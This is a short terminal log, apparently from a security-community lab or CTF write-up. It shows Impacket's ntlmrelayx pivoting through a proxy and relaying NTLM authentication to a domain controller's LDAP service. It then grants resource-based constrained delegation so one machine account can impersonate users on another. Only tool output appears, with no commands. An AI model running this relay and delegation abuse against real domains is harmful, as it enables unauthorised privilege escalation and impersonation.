 [proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.11.6:389  ...  OK
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy
先知社区